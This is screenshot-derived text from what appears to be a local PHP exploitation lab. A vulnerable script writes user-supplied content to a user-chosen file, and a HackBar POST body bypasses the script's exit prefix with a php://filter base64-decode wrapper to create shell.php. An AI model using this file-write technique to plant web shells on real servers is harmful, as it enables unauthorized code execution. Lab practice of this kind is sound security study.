 localhost
localhost
4
英语 中文 (简体)
Google Translate
<?php
highlight_file(__FILE__);
$content = '<?php exit; ?>';
$content .= $_POST['cmd'];
file_put_contents($_POST['filename'], $content);
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=aPD9waHAgcGhwaW5mbygpOyA/Pg==&filename=php://filter/write=convert.base64-
decode/resource=shell.php